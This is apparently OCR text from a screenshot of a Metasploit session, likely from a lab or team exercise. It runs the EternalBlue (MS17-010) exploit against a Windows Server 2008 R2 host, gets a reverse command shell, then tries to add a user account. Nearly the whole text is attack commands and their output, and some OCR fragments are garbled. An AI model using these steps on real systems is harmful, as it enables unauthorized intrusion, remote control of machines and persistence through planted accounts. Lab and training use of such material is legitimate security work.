 File Edit View Search Terminal Help
rhost => 10.3.109.99
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
esktop
[*] Started reverse TCP handler on 10.4.12.23:4444
[*] 10.3.109.99:445 - Connecting to target for exploitation.
[+] 10.3.109.99:445 - Connection established for exploitation.
[+] 10.3.109.99:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.3.109.99:445 - CORE raw buffer dump (36 bytes)
[*] 10.3.109.99:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.3.109.99:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.3.109.99:445 - 0x00000020  37 36 30 30                                      7600
[+] 10.3.109.99:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.3.109.99:445 - Trying exploit with 12 Groom Allocations.
[*] 10.3.109.99:445 - Sending all but last fragment of exploit packet
[*] 10.3.109.99:445 - Starting non-paged pool grooming
[+] 10.3.109.99:445 - Sending SMBv2 buffers
[+] 10.3.109.99:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.3.109.99:445 - Sending final SMBv2 buffers.
[*] 10.3.109.99:445 - Sending last fragment of exploit packet!
[*] 10.3.109.99:445 - Receiving response from exploit packet
[+] 10.3.109.99:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.3.109.99:445 - Sending egg to corrupted connection.
[*] 10.3.109.99:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.4.12.23:4444 -> 10.3.109.42:62641) at 2019-05-15 17:39:08 -0400
[+] 10.3.109.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.3.109.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.3.109.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Plain Text Tab Width: 8 Ln 256, Col 53 INS
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
"team3.txt" sele
C:\Windows\system32>net add user zathrass
net add user zathrass
The syntax of this command is:
NET
    [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
      HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
      STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Windows\system32>